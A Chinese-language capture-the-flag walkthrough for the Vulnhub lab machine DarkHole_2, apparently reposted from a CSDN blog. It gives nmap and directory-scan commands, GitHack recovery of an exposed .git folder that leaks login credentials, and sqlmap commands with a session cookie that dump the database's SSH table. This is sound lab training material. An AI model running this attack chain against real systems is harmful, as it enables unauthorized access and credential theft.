Vulnhub:DarkHole_2

一.信息收集/站点收集

(1)根据物理地址用nmap的主机发现功能得出IP地址

nmap -P 192.168.138.0/24 //同网段下主机发现得到IP为192.168.138.185

(2)做nmap的目录扫描和端口扫描来发现其他站带以及信息

nmap -p- 192.168.138.185

dirsearch http://192.168.138.185

dirb http://192.168.138.185

(3)经过目录扫描可以发下该站点下没有什么信息

经过端口扫描可以发现有:22,80

(4)访问该站点并将站点下的目录拼接看是否有敏感信息泄露->发现了.git文件

二.漏洞探测/利用



(1)我们用githack工具将.git文件尝试还原并查看相关敏感信息

(2)我们先还原.git文件

进入Githack目录下

python2 Githack.py http://192.168.138.185/.git

之后我们调出git日志

git log



之后我们还原其中的加密形式的数据

git diff ****

(3)获取了账户与密码之后尝试登录

lusr@admin.com/321



登录之后尝试用SQLMAP进行SQL注入

这里我们需要刷新页面抓取Cookie值进行--cookie操作

python3 sqlmap.py -u http://192.168.138.185/dashboard.php?id=1 --cookie PHPSESSID=m18jdbk6c8ifkucqm6gh5kvaov --dbs --batch

(4)远程SSH连接



python3 sqlmap.py -u http://192.168.138.185/dashboard.php?id=1 --cookie PHPSESSID=m18jdbk6c8ifkucqm6gh5kvaov -D darkhole_2 -T ssh --dump --batch

将SSH的用户获取

原文地址:https://blog.csdn.net/2303_76600842/article/details/142929314

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!